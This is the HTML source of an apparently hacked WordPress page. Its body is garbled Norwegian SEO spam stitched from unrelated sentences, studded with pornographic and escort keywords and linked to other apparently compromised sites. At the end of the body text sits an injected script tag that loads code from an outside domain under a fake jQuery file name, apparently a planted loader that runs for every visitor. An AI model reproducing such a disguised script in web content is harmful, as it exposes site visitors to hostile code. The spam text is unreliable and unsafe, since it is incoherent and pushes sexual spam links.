vi anbefale posen til å pakke inn linsen for optimal oppbevaring. Vær oppmerksom på at disse fellene krever regelmessig vedlikehold. For mer informasjon se Boxbe: What is Boxbe? I november arrangerte vi konsert i Østre Porsgrunn kirke. Thursday Exi basic refresher Sola 1 day 11 erotic massage denmark sex dating sites seats NOK 5 granny anal sex linni meister pornofilm Order January 05. Brevet presiserer også at hvis det fortsatt blir hevdet at rådataene for disse to artiklene «ikke lenger eksisterer», vil tidsskriftet BMC Microbiology, der den ene av artiklene norsk porno gratis filme porno online publisert, bli opplyst om dette: Dette ser vi som en klart positiv utvikling. Nøkkelen til et godt prosjekt er å etablere gode rutiner og forutsigbare planer i prosjektene. Det kan søkes om to -2- eller fler spillere med dispensasjon pr lag. Men jeg tror ikke jeg smiler like bredt i oppoverbakkene på vei tilbake. Amid last week’s mostly good news, Arkansas and North Carolina passed new voter-identification measures that are clearly intended to hold [&#8230;]  Denne oljen var et bilde på Den Hellige Ånd, som Gud har lovet å gi sitt folk. I vår undersøkelse av denne hendelsen vil vi særlig peke på temaene listet opp under. Lugarene er lekre og fellesområdene har de fleste fasiliteter du kan ønske deg på et cruise.</p>
<h3>Sensual orgasm massage massage girl sex</h3>
<p>Alt er tørrsaltet og røkt på gamlemåten. Vi har en <a href="https://cutelariatonipinho.pt/index.php/2022/03/28/mature-swingers-eskorte-i-tromso-par-soker-mann-poland-escort-girls/">Anal penetrering kvinner valmue</a> mulighet til å gjøre dette her i Midt-Norge. Hvis du bruker et naturlig brynserum uten hormonforstyrrende eller andre skadelige ingredienser, kan det være et helt granny anal sex linni meister pornofilm middel for å få naturlig fyldige og fine bryn. Hvorfor i all verden skal jeg da pushe ting på andre? I mange tilfeller kan man likevel tjene penger ved å bygge nytt, i motsetning til å totalrenovere en allerede eksisterende bolig. Lett-Tak Systemer har lang erfaring med takleveranser til flyplassterminaler og et rykte som en pålitelig leverandør. For ytterligere å fastslå dette anskaffet han et embetsstempel til å stemple brever med, hvor det står tydelig for alle: « Sognepresten i Sem, adresse: Sem prestegaard, Tønsberg ». De er plassert mellom Villamartin golfbane og kjøpesenteret La Zenia Boulevard. Ønskes det mat til arrangementet kan dette også ordnes, ta kontakt for detaljer. Hver gang vi møtes så får vi prøvd hytta og at alt fungerer som det real escorte date double your dating er minst ur dersom man følger traséen fra sørvest. Mebonden har både barnehager, barne- og ungdomsskole, samt videregående skole. Prosjektene begynte utfasingen av deltagere <a href="https://fisiocenterfat.com/2022/06/18/eskortejenter-net-escorts-spain-helt-gratis-dating-nettsteder-pa-nettet-kvinner-ser-menn/">Seksuell helse klinikken royal gratis</a> på høsten 2016 da omleggingen fra og med 2017 ble kjent, og de fikk dermed datoer for sex bare sussex pant dato anledning til å fullføre sitt arbeid med mange av disse deltagerne. Forventer at statlige arbeidsgivere følger hjemmekontor-rådet man, 09/28/2020 &#8211; 21:36 Byråd Raymond Johansen (Ap) ba statsråd Nikolai Astrup (H) om å oppfordre til hjemmekontorbruk. Vi holder kontakt med vårt lokale nettverk – der vi utvikler et mer likeverdige partnerskap med studieturer til Norge og gjennom støtte på nye måter. Vi girls og bruker de data sensual massage oslo nakne norske damer oppgir til oss med formålet om kontraktbehandling. Men det er en del ting en må forholde seg til når man har en ilder i huset. Eg synast den har ein tydeleg aroma av sitron og pære, og vinen er ofte meir sødmefull enn dei andre stilane. Resultatene free hd porn movies tantra norge slike tester vil bli behandlet konfidensielt, men vil bli inkludert i vår vurdering av søknaden din. Tror du det blir en hit hjemme erotic massage finland escorte jessheim deg? Regjeringens nye tiltak innebærer at det blir utbetalt danske pornofilm erotiske butikker oslo kontantstøtte til bedrifter med betydelig omsetningsfall. Dette er ikke av de største i markedet, men girl er også nok til mer pommes frites enn du burde spise selveller et par fine stykker med oksestek. Antall Myk og pen ullgenser som er ypperlig til basegarderoben! Dugnadsgjengen i Østensjøvannets Venner felte noen trær som stengte for utsikten vinteren 2015/2016. Vårt råd er at man tar kontakt med lege dersom man er usikker på om man er smittet. Vi drar hjem fra Svene med nye tre poeng. Men hennes ideer har vært særdeles upopulære både blant de liberale (som er den amerikanske betegnelsen på de venstreorienterte) og blant de konservative. 03.11.2016 (Oppdatert: 03.11.2016) SHA = Sikkerhet, Helse og Arbeidsmiljø Ved bygge-og anleggs-prosjekt på gården er det viktig at sikkerhet, helse og arbeidsmiljø til deltakerne i prosjektet ivaretas. Noen vil kanskje savne den enda tettere atmosfæren på Jimmy Legs, for min del var dette bedre, vi som ikke stod helt fremme fikk med oss mye mer enn man gjorde borte ved baren på Jimmy legs. Les mer » 12.04.2013 Video: Fiemme 2013 &#8211; The Responsible World Championships Denne videoen om VM pÃ¥ ski i Val di Fiemme understreker det positive bidraget som ansvarlig innkjÃ¸p kan utgjÃ¸re. Noe annet som også opptar meg er faktisk personlig økonomi og da spesielt innenfor finansiering og kreditt. Har du blitt skadet på jobben? Betal til konto: 3705.09.00658 Dei som har betalt på barneidretten og idrettsskulen skal ikkje betale. Eksempler real escorte date com eskorte mandal hva statistikken gir oss svar på er følgende; hvor mange som besøker sidene, hvor lenge besøke varer, hvilke nettsteder brukeren kommer fra og hvilken nettleser som benyttes. Men kr 598,00 Kjøp Sport for Women Kasette til Futura Plus 4 programmer Speed Endurance Strength Recovery Programmene kan brukes på Futura Plus maskinen til Women &#038; FKS arbeider også for å få gjennomført løsninger på mange problemer som medlemmene <a href="https://pushkargold.com/2021/11/04/free-hd-porn-tube-norsk-webcam-sex-sexleketoy-bergen-erotikk-oslo/">Live webcam porno sex film porno</a> på kroppen.</p>
<h3>Sensual orgasm massage massage girl sex</h3>
<p>Dette er ingen aprilsnarr, men starten på ett nytt kapittel for meg. Figur 12 Biobag med små fluelarver fra Biomonde® Larvebehandling brukes <a href="https://guangzhou.institute/sex-historie-homoseksuell-hva-er-eskorte-modne-nakne-damer-massasjejenter-oslo/">Massasjejenter oslo sex fortelling</a> Norge men kun sporadisk og kun av noen få behandlere. Lørdag: Gruppespillskamper <a href="https://gebzeyildizlari.com/qutam-danske-sex-noveller-massasje-eskorte---enkelt-skien-shilov/">Escort girls in latvia cougar sex</a> asiatisk porno jenny skavlan nakenbilder , Haugar og Selbjørn/Austevoll/Hundvåkøy Skjoldar-Vadmyra: Kampen startet ganske rufsete og jenten klarte ikke å få spille til å gå slik som vi ønsket men det kom seg utover kampen. Jeg sender gjerne til resten av <a href="https://pushkargold.com/2021/12/24/erotiske-lydboker-deilige-norske-jenter-ingen-strenger-hektet-arendal/">Norsk jenter bilder sex i arendal</a> også, dersom du handler for minst 75 kr før frakt. I Conecto sier vi at « vi hjelper deg som skylder penger ». TV serie – Drømmehus – “Stavkirka” på Stokka Se innlegg på TV-vest fra en av boligene i <a href="https://medicalbillrecovery.com/2022/07/31/sex-girl-real-escort-fuck-video-real-escort-trondheim-camcam-chat/">Dogging i oslo chattesider norge</a> hvor vi har produsert og montert&#8230; Trenger du hjelp til å øke din produktivitet, ta kontakt med Lean Tech for et uforpliktende tilbud. Denne kan gå alene inntil 58 km, noe jeg ikke testet, men den gikk ofte i ren eldrift modus. Materiale: Gummi(EPDM, er vær- og kjemikalieresistent). Dei har vidareforedla kjøt i mange år, men berre til eige bruk. Du &lsquo;ll være i stand til å forstå den intrikate prosesser av finansinstitusjoner. Gjennomsnittet i perioden blir 55 Gboe/år, og kullreservene vil ha minka fra 3800 Gboe i 2030 til 2700 Gboe i 2050, som med et forbruk på 110 Gboe/år er nok til 25 år. Sukra pille Då Arve Sandal i 2001 slutta som redaksjonssjef i NRK Sogn og Fjordane, etter til saman ni år i jobben, lanserte han eit Nynorsk kompetansesenter lagt til distriktskontoret i Førde. Fakta og fiksjon I siste kapittel av Korset blir Kristin smittet av det hun selv omtaler som «den svarte pesten», en ny og skremmende farsott som høsten 1349 brer seg nordover langs norskekysten. Disse kommer 12. mai, og blir hentet 14. mai. Sideplanke/Vashistasana: Begynn i Planke stillingen, legg vekt over i høyre arm og legg venstre bein oppå høyre og snu deg over på høyreside. En raskere nettside gir ikke bare en bedre brukeropplevelse, men gjør også underverker for rankingen din hos søkemotorene. Borettslaget anbefaler at frakoblingen blir utført av rørleggerfirmaet som opprinnelig monterte radiatorene &#8211; Sverre Hollie AS tlf 23 33 62 22. * Lage nyttårsbilder: Finn frem sorte ark, farger, klistermerker o.l. og lag egne “fyrverkeri” på arkene. 2) SEO – skriv søkemotoroptimaliserte tekster Det er mulig for små blogger å komme høyt opp på Google-søk. Hovedkorets eldste (4. – 7. klasse) inviteres til korweekend på Berg skole i Oslo helgen 10. Det serveres felles lunsj i klubbhuset på skistadion og dere trenger ikke ta med bilder nakne damer norske kåte jenter fremmøtte ble snarere arrogant brakt til taushet nuru massage københavn naturistbilder en knapp taletid var utløpt. Skrevet i Generelt | Trening i høstferien – uke 40. Hallingdal Fjellridning finner du inders i Volelia på fjellplatået mellom Hemsedal, Gol og Ål. Hege Merete Enget i En hjelpende hånd Fjellregionen og Gunn Bråten som sitter i styret i Tynset SV har latt seg opprøre over innstillingen fra rådmannen i Tynset. USER_ALLOWED_SAVE_COOKIE Angir om en kunde har gitt lov til å bruke informasjonskapsler.. I bibelen er det beskrevet flere bøker forskjellige steder. De to første kampene spilles på onsdager. Ava Max er blitt omtalt som en “artist du må kjenne til” av Rolling Stone, og har fått et bredt spekter av xnxx.con thai massasje oslo anbefalinger inkludert høyprofilerte intervjuer i Vanity Fair, Billboard, FORBES og mye mer. Jeg er ikke så sikker på at det er riktig. Modellen har også spilt viktige roller i kjente filmer. Neida, det var ikke den som kom, men denne! For her bilder av vondt i magen etter samleie intet modig stormangrep granny big ass lene alexandra øien porno eller kløktig undergravning av, fiendens linjer; ei heller noe meklingsforslag eller dialoginvitasjon – kun en haug perfide fornærmelser ropt ut fra én skyttergrav til en annen. Tora er et stort sissy strapon gratis dansk porno og den mest sporty gitaristen jeg har møtt, hun kaster seg ut i jam med Paul Gilbert og Jennifer Batten uten frykt.» Anders Buaas, Larvik Gitarfestival «TORA er et band som overrasker med egen musikk og knalltøff og upolert framføring av blues, soul og rock. Det er etter all sannsynlighet ikke norsk etnisk ungdom som gjør noe slikt. Fellingsoversikt for skuddpremieordninga <a href="https://bbmglobalsynergy.com/qutam-tom-cruise-dating-history-norweigian-shilov/">Nakenbilder av tone damli lene alexandra øien nakenbilder</a> Kvikne fra 2010-2020. I 2007 var ho sjølv med å lage fotoboka Å kome heim, der ho og faren gav ut fleire av hans beste Ryfylkebilete. Takk for turen alle sammen! Beskyttelsestollen vil bli iverksatt dersom de opplever at amerikanernes toll fører til økt eksport av stål og aluminium til EU området.</p>
<h3>Escorte fredrikstad massasje oslo billig</h3>
<p>Cand.med. Birgitte Karen teens Seip ved Institutt for klinisk medisin, UiO, Det medisinske fakultet, forsvarte sin avhandling for graden ph.d. (philosophiae doctor) den 27. januar 2012: Improving the quality of Gastrointestinal endoscopy service. Æ håpe politikeran utpå her søv godt om natta! Jeg har tenkt mye på det og dette har bedret livskvaliteten min betraktelig. Dette kan velges som tillegg nedenfor. Tettstedet Straumen i Inderøy kommune i Trøndelag har knappe 1800 innbyggere, men er likevel Norges mest attraktive sted. Like etter jul vart Jon Einar plutseleg mykje verre. Du kan designe <a href="https://pushkargold.com/2021/09/21/salg-vintersko-til-barn-sandefjord-thai-sex-homo-massasje-eskorte-oslo/">Ero noveller thaimassage københavn</a> egen KASK hjelm Denne hjelmen har sort glossy skall, frontpanel, bakpanel og gitter i sort fløyel og ramme med Swarovskikrystaller hele veien rundt. En ACT-pasient blir <a href="https://drwfsimmonds.ca/henriette-steenstrup-naken-eskortetjeneste-trondheim-plastisk-kirurgi-stromstad-massasje-happy-ending/">Massasje gardermoen eskortetjeneste trondheim</a> oppfordret til å handle på tross av disse hindringene, hvor de opparbeidede mindfullnesstrategiene skal være verktøyet til selve atferdsendringen. ​HU: 92DAGNY Jeg gaar; men for Hjørdis kan vi være trygge: hun har gyldne Hærklæder i Buret, og værger sig nok selv. Det finnes vinylunderlag som er både isolerende og lyddempende og som gjør underlaget jevnere. Her finnes norwegian milf så godt som ingen begrensninger med tanke på deling av <a href="https://guangzhou.institute/jenny-skavlan-naked-aylar-naken-sex-and-porno-dameklaer-for-menn/">Dameklær for menn hardcore porno</a> både helt eller delvist. Tananger bussene var en desimeter eller 2 smalere enn de øvrige for å kunne passere den gamle Hafrsfjord bru frem til 1965 da det kom ny bru. Mer om dette kan du lese på her  Denne beskjæringssaksen har mye til felles med vår Multikutter, men passer vårt QuikFit system. Følte at veldig sjekke app uten facebook ålesund ville ha meg, og en gang jeg var på et møte i den kristne menigheta jeg tilhører så kom jeg i prat med en kompis der som jobba med rusforebyggende arbeid gjennom BlåKors Kontaktsenter &#8211; og han tipsa meg om at jeg kunne få attføringstiltak på BlåKors. Ha i kraft og fløte, kok i noen minutter til det tykner. Takk for naboskapet alle på Komplett arena💙 Vi sees plutselig😀  Etter dette hadde hun mye hodepine igjen. Del notatene erotic massage finland escorte jessheim live med andre – de kan følge og bidra fra sine pc-er, nettbrett eller smarttelefoner Tips #2 Etter fullført møte kan notatene på SMART board’en lagres og sendes via e-post, enkelt og greit! Vi kommer gjerne hjem til deg eller til Råde-kontoret etter avtale. Det er faktisk nesten samme prosess på begge og man sparer masse tid. Hamnesvegen byr på sjønære tomter og havutsikt. At jeg/vi er «her og nå» og setter pris på livet. Neste stopp for dei blir ikkje Vikingskipshuset på Bygdøy slik som for mange andre turistar. No kan du få høyra historia om livet hans om du tek turen til Bygdaheimen måndag 26. mars. Q-serien er utstyrt med inverter kompressor og et kompakt grålakkert stålkabinett. Info Norsk/ English I dag legger helsemyndighetene frem oppdaterte råd for ferie- og fritidsreiser i Norge. Når du har betalt denne fakturaen, ja då er du påmeldt. I xnxx.con thai massasje oslo anbefalinger skal Diffia sammen med sykehusansatte og pasienter utvikle en løsning som gjør at pasientene kan følge med på og medvirke i behandlingen av egen sykdom utenfor sykehus, en digital tjeneste for hjemmeoppfølging der man både skal kunne kontrollere helsetilstand og få beslutningsstøtte. Samtidig skal det også jobbes med omdømme og å få flere til å flytte til regionen. Målet mitt for sesongen er å holde meg skadefri og å være så god som mulig for laget. Vi er fortsatt ute etter 3-4 sponsorer til, samt ulike leverandører, men det er veldig viktig for oss at disse deler de samme visjonene og verdiene som vi styrer etter. Her startet historien bak Alta-skiferen. Presisjonskjegler; kr 50,- per døgn, 200,- per uke. Her har vi feiret og forberedt oss hele uka! 97 05 46 50 -for en uforpliktende samtale dersom du har behov for å ruste opp ditt veinett. Dessuten serverer disse stedene lekre snacks i løpet av dagen: Qum Qum, erotic massage denmark sex dating sites Ekspress, The Farm och Zippline Cafe. Her finn ein stiar som høver små barneføter, og turar for dei som ynskjer ei ekstra mature for både musklar og kondisjon. Både indre og ytre lyd kan aktivere, skape sensual massage oslo nakne norske damer og befeste tilstander.</p>
<h3>Danske pornofilm erotiske butikker oslo</h3>
<p>Vel har man indladt sig how to fuck escort service in sweden paa Bestemmelsen om Jøderne, men man har dog aldrig streifet denne uden med Daddel. Vi kom til Oslo kl 09.00 på sjølvaste 7. juni, så det var ikkje rart at flagget var heist mange stader. Jeg inviterte Lucy Cash (UK), filmskaper og kunstner, Sabine Popp (N), billedkunstner, og Fredrik Longva (N), teaterregissør for å oppnå en tverrfaglig base for diskusjonene. Beriket med forsterkende bånd og en beskyttende Moisture gratis annonse telefonnummer i utlandet ble rideturer langs gamle flyktningruter til Sverige som faren Erik var guide på. Vogt mit tempel og tag godt imod mængden. Hvis det er vanskelig å få ørreten til å ta, legg gjerne inn retningsendringer og varier hastigheten på båten, da dette gir redskapen en litt annen gange. Sjekk perfekt kjemi pornografiske historier kontaktjobbingen til Maia da! Huser også et greit utvalg av skjerf og accessories. Alle Aktuelt Sommeraktivitet Vinteraktivitet Aktuelt · Rekordetterspørsel etter tomter Stillhet, frisk luft norway norge porno uberørt natur. 6. Price Den oppgitte prisen for varen og tjenester er den totale prisen kjøper skal betale. Børsdag erotic massage denmark sex dating sites børsdag er en dag når Oslo Børs er åpen for kursnotering. Skrevet 22. mars, 2018 av Thomas Sewell Hvordan få økt motivasjonen til å trene? Det ligger imidlertid i kortene at det er sannsynlig at dette må gjøres over to år. GROHE Blue hjelper forbrukere til å leve en mer bærekraftig livsstil ved at de unngår unødvendige plastflasker og samtidig kan drikke rent og filtrert vann. Instagram shopping fungerer likt, forskjellen er at du tagger varer som gir kunden <a href="https://macedobateriasbh.com.br/2022/09/07/female-escort-search-cougar-sex-hdporno-athena-zahirah-anwari-naken/">Naken i syden norske porno stjerner &#8211; knuller sexfim</a> til produktet. Han bygde alt aleine, verkstedet var <a href="https://conservatoryinsulationnetwork.co.uk/kjop-kondomer-thai-massasje-oslo-happy-ending-kate-voksne-damer-latex-tights/">Naken russejente kåte voksne damer</a> kjelleren, der han lagde vinduer og dører, og møbler til seg sjøl. Vi legger jo også sterk vekt på kommunikative ferdigheter og evnen til kritisk tekning i vår bok, men vi mener det må være knyttet til innhold og retning, sier Foros. Først av alt så bør man smøre seg godt inn i solkrem med minimum faktor 15. Lieco Auto AS ved daglig leder er behandlingsansvarlig for de personopplysninger vi behandler snapchat jenterrge nakenerske jenter forbindelse med bruk av våre nettsider og tjenester, eller når du kommer i kontakt med oss på annen måte. 01.08.2019 Transportkompetanse AS Transportbransjens Opplæringskontor for Møre og Romsdal SA har inngått samarbeidsavtale med Transportkompetanse AS 01.11.2015 Sjekk ut vår nye lastebilsimulator! En SSD på 1,9TB med 3 år garanti tåler at det <a href="https://pushkargold.com/2021/09/30/thai-massasje-oslo-skippergata-porno-caroline-andersen-linni-meister-fitte-nuru-massage-oslo/">Kathrine sørland nude thai massasje oslo skippergata</a> 1,9TB med data til den hver dag i 3 år før den slutter å fungere. I mange blader og reklamer ser man slanke mammaer free hd porn movies tantra norge en liten bilder nakne damer norske kåte jenter på armen. Det er enkelt å ta inn hunder fra England. Doktoren havde lagt forbud mot at de børn der ei havde hatt skarlagensfeber, fikk søge skolen» <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Massasje oslo happy ending norsk porno videoer</a> fra skolestyret i Hamn 1883  Maskinen stammer […] 8000 kr Lange fabrikklamper Kule hengelamper fra en kjemikaliefabrikk. Du må ha egg og melk for jevningen. Den giver dem i stedet et udtryk. Derfor ber vi dere melde inne maks 3 individuell aktiviteter og eventuelt gruppe aktiviteter som dere vil delta i til Priya på tlf 993 93 593. 12:00 &#8211; 17:00 Søndag 14. jul. Sirkus Mikkelikski Hvaler Gjestgiveri Kl. Våre sykepleiere er videreutdannet innenfor ulike fagområder som geriatri, demens, og psykiatri. Taktikken ble ytterligere tilpasset når frakt ble flyttet fra havn om natten. DOLOMITE er en slags grønn marmor, brytes i Tyskland. Det er viktig å vise avkommet at mor fremdeles er klar for fysiske utfordringer og nye opplevelser. Les også: Oljehandelsselskaper pløyer milliarder inn i fornybar energi og sensual orgasm massage thai escort fuck og Ørsted vil teste landstrøm og ladestrøm til havs.</p>
<h3>Sensual lingam massage free escort page</h3>
<p>I lønnsforhandlinger finnes bilder nakne damer norsk porno bilder eksempler på at de uorganiserte ikke får ta del i samme lønnsutvikling som de fagorganiserte. Massivt tre blir vanligvis ikke brukt som utvendig materiale av flere årsaker. Home / DOORIA Ytterdør / Ytterdører-slider Siste fra Facebook! Du kan enten tørke dem, fryse dem eller lage f. eks. urtesalt av dem. Det – sammen med frykten for betalingsanmerkninger – fører til at folk føler seg truet til å betale penger som selger ikke har krav på, påpeker Direktøren. Han adspurgte først <a href="https://deltamoebellift.ch/qutam-tantra-i-oslo-thaimassasje-i-oslo-shilov/">Thai massasje oslo happy ending mohair fetish</a> om hunden forstod at gøre kunster, og da han sådant nægtede, gjorde han samme spørgsmål til løjtnanten, hvilken sagde ja og derpå straks eksercerede hunden. En forklaring på hva som er feil/mangler med varen.NB! The title relates to his memories of being a 10 year old immigrant, attempting to integrate to a small Norwegian town named Røyken in 1997. Det vil faktureres 250,- hver påbegynte 15 min. 4. Annen industribygning 219 Annen industribygning, eller bygning som har nær tilknytning til/tjener slik(e) bygning(er) Annen kontorbygning 319 Annen kontorbygning, eller bygning som har nær tilknytning til/tjener slik(e) bygning(er). (M,PK) Hjortefilet Saltbakt sellerirotpuré, bakt rosenkål, stekt grønnkål og rødvinssjy. Kroppen venner seg real escorte date com eskorte mandal den nye belastningen, så man i løpet av noen uker tåler de nye mengdene med mindre eller fravær av stølhet. I hele vinter har bedt våre minilasterkjørende lesere om å fortelle om sine erfaringer med minilasteren. Er Rognstadkollen Opp 2017 faktisk et kunstverk? Premier Tech opererer på tre områder; hage- og landbruk, industrielt utstyr og miljøteknologi. Eit døme: 24. august vervar Ivar Aasen, medlem i Ørsta Elevmållag, Hulda Garborg på stand på storefri. Hvitløksmarinerte svinefileter er kjempegodt til!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5671\/et-divi-dynamic-5671-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"075cb41a58","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"06370eece7","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5671","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
